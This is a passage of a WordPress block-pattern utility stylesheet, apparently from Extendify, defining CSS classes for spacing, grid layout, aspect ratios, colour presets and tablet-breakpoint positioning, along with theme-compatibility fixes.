  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
